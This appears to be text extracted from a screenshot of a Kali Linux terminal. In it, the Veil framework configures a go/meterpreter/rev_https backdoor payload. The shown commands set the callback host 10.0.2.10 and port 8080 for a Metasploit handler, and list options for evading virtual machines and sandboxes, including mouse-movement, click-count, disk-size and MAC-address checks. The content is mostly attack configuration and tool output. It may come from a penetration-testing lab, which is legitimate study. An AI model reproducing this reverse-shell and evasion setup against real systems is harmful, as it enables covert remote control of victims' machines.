 [go/meterpreter/rev_https>>]: set LHOST 10.0.2.10
[go/meterpreter/rev_https>>]: set LPORT 8080
[go/meterpreter/rev_https>>]: set PROCESSORS 1
[go/meterpreter/rev_https>>]: set SLEEP 6
[go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.0.2.10 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
root@kali: ~/backdoor/Veil 94x27
root@kali:~/backdoor/Veil# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.10 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe59:1b51 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:59:1b:51 txqueuelen 1000 (Ethernet)
RX packets 689733 bytes 1032132860 (984.3 MiB)